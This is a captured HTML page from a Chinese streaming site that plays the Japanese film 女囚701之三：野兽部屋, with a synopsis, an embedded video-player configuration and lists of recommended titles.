

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzsanma.com/juqingpian/nvqiu701zhisanyeshoubuwu/1-1.html
body_size: 13046
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>《女囚701之三：野兽部屋》HD中字高清在线观看-电影-星辰影院</title><meta name="keywords" content="女囚701之三：野兽部屋HD中字,女囚701之三：野兽部屋免费观看,女囚701之三：野兽部屋HD中字在线观看,女囚701之三：野兽部屋完整版,女囚701之三：野兽部屋HD中字版"><meta name="description" content="女囚701之三：野兽部屋免费完整版,剧情介绍：前2作とは異なり、今回は都会（けもの部屋）が舞台となる。刑務所を脱獄したナミは、売春婦のもとに身を寄せる。ナミは町のヤクザの情婦カツからリンチを受ける。ナミは夜の女たちの“怨“を背追い、ドスを手にする..."><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"1",cid:"31",id:"62750"};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">星辰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class="active"><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--盒子开始--><div class="container"><div class="row"><div class="layout-box clearfix p-0 m-0"><div class="col-md-9 col-sm-12 col-xs-12 player_left"><div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a><i class="icon iconfont">&#xe65e;</i><a href="/dianying/" title="电影" target="_blank">电影</a><i class="icon iconfont">&#xe65e;</i><a href="/juqingpian/">剧情片</a><i class="icon iconfont">&#xe65e;</i><a href="/juqingpian/nvqiu701zhisanyeshoubuwu/">女囚701之三：野兽部屋</a><i class="icon iconfont">&#xe65e;</i></div><h1>女囚701之三：野兽部屋HD中字在线观看</h1><div class="player-tool hidden-xs"><i class="iconfont">&#xe63c;</i><em>关灯</em></span></div></div><div id="zanpiancms_player"><div class="embed-responsive embed-responsive-16by9" id="cms_play"><script>var zanpiancms_player = {"player":"\/public\/","url":"https:\/\/v1.qrssuv.com\/wjv1\/202308\/20\/6A7Mj3pqgM2\/video\/index.m3u8","next":"","name":"wjm3u8","apiurl":null,"adtime":"0","adurl":"\/\/cdn.97bike.com\/loading.html","copyright":0,"danmu":{"status":0}};</script>
<script src="/public/player/wjm3u8.js"></script></div></div><div class="player-shrink hidden-xs hidden-sm icon iconfont" id="player-shrink"></div><div class="player_bottom"><div class="col-md-8 col-sm-8 col-xs-12 p-0"><div class="details-tool" id="zanpian-score"><div class="vod-sect user-bt"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="62750" data-cid="31"><i class="iconfont">&#xe626;</i>收藏</a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="62750" data-cid="31"><i class="iconfont">&#xe626;</i>已收</a></div></div><div class="vod-rss user-bt"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="62750" data-cid="31"><i class="iconfont">&#xe601;</i>订阅</a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="31" data-cid="62750"><i class="iconfont">&#xe601;</i>已订</a></div></div><div id="updown"><a rel="nofollow" id="up" class="b-l b-r hidden-xs"  href="javascript:void(0);" data-type="up" data-id="62750" data-sid="1"><i class="iconfont hidden-xs hidden-sm">&#xe607;</i>顶(<strong id="count">204</strong>)</a><a rel="nofollow" id="down" class="b-l b-r hidden-xs" href="javascript:void(0);" data-type="down" data-id="62750" data-sid="1"><i class="iconfont hidden-xs hidden-sm">&#xe606;</i>踩(<strong id="count">354</strong>)</a></div><a rel="nofollow" class="b-l b-r hidden-xs" id="qrcode" data-toggle="popover" data-trigger="hover" data-placement="top" data-container="body" data-title="手机浏览请扫瞄二维码"  href="javascript:void(0);"><i class="iconfont hidden-sm">&#xe62d;</i>手机</a></div></div><div class="col-md-4 col-sm-4 col-xs-12 p-0 prevnext hidden-xs"><a rel="nofollow" class="b-l b-r" href="" target="_self"><i class="iconfont hidden-xs hidden-sm">&#xe8ff;</i>没有了</a><a rel="nofollow" class="b-l" href="" target="_self">没有了<i class="iconfont hidden-xs hidden-sm">&#xe65e;</i></a></div></div></div><div class="col-md-3 col-sm-12 col-xs-12  player_right pg-0"><div class="details-play-title"><ul class="nav nav-tabs"><li class="dropdown mplayer active"><a href="#" id="myTabDrop2" class="gico wjm3u8" data-toggle="dropdown"><span class="name">播放</span><b class="caret"></b></a><ul class="dropdown-menu" role="menu" aria-labelledby="myTabDrop2"><li><a class="gico wjm3u8" href="#con_playlist_1" tabindex="-1" data-toggle="tab">播放</a></li></ul></li><li class="title">播放HD中字</li></ul></div><div class="player_playlist"><ul class="clearfix fade in active"  id="con_playlist_1"><li class="list4"><a class="active" target="_self" href="/juqingpian/nvqiu701zhisanyeshoubuwu/1-1.html">HD中字</a></li></ul></div></div><div class="player-open"></div></div><!--左侧模块开始--><div class="col-md-9 col-sm-12 box-main-content" style="position:static"><!--剧情介绍开始--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">剧情介绍</h3></div><div class="swiper-container vod-swiper-5"><span class="hiddex-xs">电影女囚701之三：野兽部屋由梶芽衣子,渡辺やよい,李礼仙,南原宏治,八名信夫倾情出演，豆瓣评分1.0 分，在日本火热播出，影片英文名：nvqiu701zhisanyeshoubuwu ，电影女囚701之三：野兽部屋剧情讲述了前2作とは異なり、今回は都会（けもの部屋）が舞台となる。刑務所を脱獄したナミは、売春婦のもとに身を寄せる。ナミは町のヤクザの情婦カツからリンチを受ける。ナミは夜の女たちの“怨“を背追い、ドスを手にする……。星辰影院提供电影女囚701之三：野兽部屋全集高清未删减完整版在线观看,女囚701之三：野兽部屋手机免费观看,星辰影院从互联网自动
收集了精彩电影《女囚701之三：野兽部屋》片源供广大影视爱好者分享，请大家支持正版电影。</span></div></div><!--剧情介绍结束--><!--视频同主演同类型开始--><!--<div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">同主演</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/zuoridemeishidierji/" title="昨日的美食第二季" data-background="https://pic.youkupic.com/upload/vod/20231007-1/91758b50d7a8b0a3183e61efed02bcf7.jpg"><span class="note text-bg-c">更新至12集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/zuoridemeishidierji/" title="昨日的美食第二季">昨日的美食第二季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">西岛秀俊,内野圣阳,山本耕史,矶村勇斗,槙田雄司,田中美佐子,田山凉成,梶芽衣子,高泉淳子,チャンカワイ,中村由利佳,奥贯薫,松山愛里,椿弓里奈,矢柴俊博,真凛,唯野未步子</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/youyoubaishuzhenrenban/" title="幽游白书真人版" data-background="https://pic.youkupic.com/upload/vod/20231214-1/3ed5bc2651048a063b67034bd2adb633.jpg"><span class="note text-bg-c">更新至05集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/youyoubaishuzhenrenban/" title="幽游白书真人版">幽游白书真人版</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">北村匠海,志尊淳,本乡奏多,上杉柊平,白石圣,古川琴音,见上爱,清水寻也,町田启太,梶芽衣子,泷藤贤一,稻垣吾郎,绫野刚</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/zuoridemeishi/" title="昨日的美食" data-background="https://pic.youkupic.com/upload/vod/20220827-1/df81bf217ea64f97d716bf02cc92cac5.jpg"><span class="note text-bg-c">完结+SP</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/zuoridemeishi/" title="昨日的美食">昨日的美食</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">西岛秀俊,内野圣阳,山本耕史,矶村勇斗,高泉淳子,章川合,中村由利佳,槙田雄司,椿弓里奈,松山爱里,远藤史也,田中美佐子,矢柴俊博,真凛,志贺广太郎,梶芽衣子,佐藤仁美,松永大辅</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/xiangtianshiqingqiurenshengzuihoudeyuanwang/" title="向天使请求～人生最后的愿望～" data-background="https://pic.youkupic.com/upload/vod/20220225-1/2b9f05d0c65745e64fd94de7f4493af9.jpg"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/xiangtianshiqingqiurenshengzuihoudeyuanwang/" title="向天使请求～人生最后的愿望～">向天使请求～人生最后的愿望～</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">江口洋介,上白石萌歌,志尊淳,倍赏美津子,板谷由夏,梶芽衣子,盐见三省,山本学,西郷輝彦</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/waixiangren2021/" title="外乡人2021" data-background="https://pic.youkupic.com/upload/vod/20211130-1/0d3fbddf38f390e89706d1806b508eae.jpg"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/waixiangren2021/" title="外乡人2021">外乡人2021</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">高畑充希,风间俊介,松重丰,浅野堇,梶芽衣子,森口瑶子,松尾贵史,槙田雄司,壮一帆,木场胜己,菅原大吉</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/modengqingaidongjing/" title="摩登情爱·东京" data-background="https://pic.youkupic.com/upload/vod/20221021-1/5747c1c3418a70e670800d8d870f02a4.jpg"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/modengqingaidongjing/" title="摩登情爱·东京">摩登情爱·东京</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">水川麻美,前田敦子,荣仓奈奈,柄本佑,伊藤兰,石桥凌,成田凌,夏帆,永作博美,中山裕介,娜奥米·斯科特,池松壮亮,黑木华,洼田正孝,松本若菜,寺岛忍,梶芽衣子,藤原季节,三浦透子,国村隼</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/juqingpian/xiuluoxueji/" title="修罗雪姬" data-background="https://pic.youkupic.com/upload/vod/20240409-1/21b6177806c212e3ff5e32a47110799b.jpg"><span class="note text-bg-c">HD中字</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/xiuluoxueji/" title="修罗雪姬">修罗雪姬</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">梶芽衣子,黑泽年男,大门正明,赤座美代子,冈田英次</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/juqingpian/yewuajinwanyeyaoxiexieni/" title="夜雾啊 今晚也要谢谢你" data-background="https://pic.youkupic.com/upload/vod/20240409-1/c050e21c719127a6d6728d63446fda60.jpg"><span class="note text-bg-c">HD中字</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/yewuajinwanyeyaoxiexieni/" title="夜雾啊 今晚也要谢谢你">夜雾啊 今晚也要谢谢你</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">石原裕次郎,浅丘琉璃子,二谷英明,高品格,乡英治,梶芽衣子,佐野浅夫,铃木瑞穗,内田稔,二本柳宽,榎木兵卫,伊藤るり子,深江章喜</div></li></ul></div></div>--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">猜你喜欢</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/taiwanju/hebairuidediyudubaidierji/" title="何百芮的地狱毒白第二季" data-background="https://pic.youkupic.com/upload/vod/20260112-1/bc449fb1db9638523550824921c76e39.jpg"><span class="note text-bg-c">更新至04集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/taiwanju/hebairuidediyudubaidierji/" title="何百芮的地狱毒白第二季">何百芮的地狱毒白第二季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongman/zhengyishizhewodeyingxiongxueyuanzhifeifayingxiongdierji/" title="正义使者-我的英雄学院之非法英雄-第二季" data-background="https://pic.youkupic.com/upload/vod/20260105-1/741d0d4933318973be2192346cfe8670.jpg"><span class="note text-bg-c">更新至03集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongman/zhengyishizhewodeyingxiongxueyuanzhifeifayingxiongdierji/" title="正义使者-我的英雄学院之非法英雄-第二季">正义使者-我的英雄学院之非法英雄-第二季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/zongyi/yuanlaishiniqingchunji/" title="源来是你·青春季" data-background="https://pic.youkupic.com/upload/vod/20260107-1/c4e4cfb485e2352e0ea6ed37a1da757e.jpg"><span class="note text-bg-c">更新至20260107期</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/yuanlaishiniqingchunji/" title="源来是你·青春季">源来是你·青春季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/bixiongmaogengbushanchanglianaidewomen/" title="比熊猫更不擅长恋爱的我们" data-background="https://pic.youkupic.com/upload/vod/20260111-1/34ea4f09e72c1385dfe528a7e7da1db8.jpg"><span class="note text-bg-c">更新至02集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/bixiongmaogengbushanchanglianaidewomen/" title="比熊猫更不擅长恋爱的我们">比熊猫更不擅长恋爱的我们</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭" data-background="https://pic.youkupic.com/upload/vod/20260107-1/e53efacf73bdac11d99e173031ed461a.jpg"><span class="note text-bg-c">更新至03集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭">忒弥斯的不确定法庭</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/haiwaiju/liequanjiazu/" title="猎犬家族" data-background="https://pic.youkupic.com/upload/vod/20260111-1/ff1f262c39a9fb30302aa26a4e800ece.jpg"><span class="note text-bg-c">更新至04集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/haiwaiju/liequanjiazu/" title="猎犬家族">猎犬家族</a></h5></div></li></ul></div><div class="box-video-text-list hidden-xs clearfix"><ul><li class="list4 text-overflow"><em class="key">1.</em><a  href="/dongman/moshushikunuokandejianyiqie/" title="魔术师库诺看得见一切"><span class="time pull-right">更新至04集</span>魔术师库诺看得见一切</a></li><li class="list4 text-overflow"><em class="key">2.</em><a  href="/dongman/nengbangwonongganjingma/" title="能帮我弄干净吗？"><span class="time pull-right">更新至01集</span>能帮我弄干净吗？</a></li><li class="list4 text-overflow"><em class="key">3.</em><a  href="/dongman/youyaguizudexiujiazhinan/" title="优雅贵族的休假指南。"><span class="time pull-right">更新至03集</span>优雅贵族的休假指南。</a></li><li class="list4 text-overflow"><em class="key">4.</em><a  href="/juqingpian/tafeiliangpei/" title="他非良配"><span class="time pull-right">HD</span>他非良配</a></li><li class="list4 text-overflow"><em class="key">5.</em><a  href="/dongman/jisuchehundisanji/" title="极速车魂第三季"><span class="time pull-right">更新至04集</span>极速车魂第三季</a></li><li class="list4 text-overflow"><em class="key">6.</em><a  href="/zongyi/jiuguanguiguai/" title="酒馆鬼怪"><span class="time pull-right">更新至01集</span>酒馆鬼怪</a></li><li class="list4 text-overflow"><em class="key">7.</em><a  href="/dongzuopian/fanpanxingdong/" title="反叛行动"><span class="time pull-right">HD</span>反叛行动</a></li><li class="list4 text-overflow"><em class="key">8.</em><a  href="/guocanju/zhongjian/" title="重建"><span class="time pull-right">HD</span>重建</a></li><li class="list4 text-overflow"><em class="key">9.</em><a  href="/zongyi/yinweishixiangxiechengge/" title="因为是想写成歌"><span class="time pull-right">更新至20260120集</span>因为是想写成歌</a></li><li class="list4 text-overflow"><em class="key">10.</em><a  href="/dongman/yiguorijidonghuaban/" title="异国日记动画版"><span class="time pull-right">更新至03集</span>异国日记动画版</a></li><li class="list4 text-overflow"><em class="key">11.</em><a  href="/kongbupian/anheiyeli/" title="暗黑业力"><span class="time pull-right">HD</span>暗黑业力</a></li><li class="list4 text-overflow"><em class="key">12.</em><a  href="/ribenju/xumianbravo/" title="续面BRAVO！"><span class="time pull-right">更新至08集</span>续面BRAVO！</a></li><li class="list4 text-overflow"><em class="key">13.</em><a  href="/ribenju/damizhinvguoshuijuziliaodiaochakezaguoshi/" title="大米之女国税局资料调查课·杂国室"><span class="time pull-right">更新至03集</span>大米之女国税局资料调查课·杂国室</a></li><li class="list4 text-overflow"><em class="key">14.</em><a  href="/juqingpian/xindelajiabuzhisheng/" title="欣德·拉贾布之声"><span class="time pull-right">TC</span>欣德·拉贾布之声</a></li><li class="list4 text-overflow"><em class="key">15.</em><a  href="/ribenju/nvyanyuandemeishi/" title="女演员的美食"><span class="time pull-right">更新至01集</span>女演员的美食</a></li><li class="list4 text-overflow"><em class="key">16.</em><a  href="/dongman/daerwenshibian/" title="达尔文事变"><span class="time pull-right">更新至03集</span>达尔文事变</a></li><li class="list4 text-overflow"><em class="key">17.</em><a  href="/dongman/anxianlingzhudeyukuailingdifangwei/" title="安闲领主的愉快领地防卫"><span class="time pull-right">更新至03集</span>安闲领主的愉快领地防卫</a></li><li class="list4 text-overflow"><em class="key">18.</em><a  href="/ribenju/ruguobushibenmingjiuhaoliao/" title="如果不是本命就好了"><span class="time pull-right">更新至02集</span>如果不是本命就好了</a></li><li class="list4 text-overflow"><em class="key">19.</em><a  href="/kongbupian/liexinzhilao/" title="裂心之牢"><span class="time pull-right">HD</span>裂心之牢</a></li><li class="list4 text-overflow"><em class="key">20.</em><a  href="/kongbupian/jingbian28nian2baigushengdian/" title="惊变28年2白骨圣殿"><span class="time pull-right">TS</span>惊变28年2白骨圣殿</a></li></ul></div></div><!--视频同主演同类型结束--><!--视频评论开始--><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="layout-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="62750" data-cid="31" data-sid="1"><div class="box-title"><h3 class="m-0">女囚701之三：野兽部屋评论</h3></div><div class="box-comment"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div><!--视频评论结束--></div><!--左侧模块结束--><!--右侧模块开始--><div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs"><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3></div><div class="box-video-text-list"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="/guocanju/chaoxuelu/" title="朝雪录"  style="background: url(https://pic.youkupic.com/upload/vod/20250713-1/465651602e98fcc99181485ad9680be5.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">全38集</span><span class="num">1</span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>朝雪录</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">李兰迪,敖瑞鹏,余承恩,沈羽洁,任重,丁嘉丽,戴春荣,邓英,赵滨,曾泳醍,李岱昆,杨仕泽,恬妞,李晟,胡小庭,李彧,季肖冰,金九熹,郑奇,李世鹏,程泓鑫,王路晴,于轩晨,刘一宏,孙雪宁,王俊笔,潘珺雅,崔宝月,胡亦瑶</div><div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div><div class="col-md-12 p-0 text-overflow">全38集</div><div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>6795</em></span></div></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="/zongyi/diqiuchaoxinxian/" title="地球超新鲜"><em class="num active">2</em>地球超新鲜</a><span class="hits text-color">4021</span></li><li class="list p-0"><a class="pull-left" href="/dongman/xiangfandenihewo/" title="相反的你和我"><em class="num active">3</em>相反的你和我</a><span class="hits text-color">2973</span></li><li class="list p-0"><a class="pull-left" href="/dongman/zhongjiuyunixiangliandierji/" title="终究与你相恋。第二季"><em class="num ">4</em>终究与你相恋。第二季</a><span class="hits text-color">2970</span></li><li class="list p-0"><a class="pull-left" href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭"><em class="num ">5</em>忒弥斯的不确定法庭</a><span class="hits text-color">2962</span></li><li class="list p-0"><a class="pull-left" href="/dongman/anzhijudishiliuji/" title="暗芝居第十六季"><em class="num ">6</em>暗芝居第十六季</a><span class="hits text-color">2961</span></li><li class="list p-0"><a class="pull-left" href="/ribenju/wobadiyicigeiliaomamadepengyouzhenyangjiang/" title="我把第一次给了妈妈的朋友真央酱"><em class="num ">7</em>我把第一次给了妈妈的…</a><span class="hits text-color">2957</span></li><li class="list p-0"><a class="pull-left" href="/zongyi/perfectglow/" title="PerfectGlow"><em class="num ">8</em>PerfectGlow</a><span class="hits text-color">2953</span></li></ul></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3></div><div class="box-video-text-list"><ul class="clearfix mg-0"></ul></div></div></div></div></div><span class="playlog-set hidden" data-id="62750" data-pid="1" data-sid="1" data-name="HD中字" data-count="1">观看记录</span><span class="detail-hits" data-sid="1" data-id="62750" data-type="insert"></span><!--盒子结束-->﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
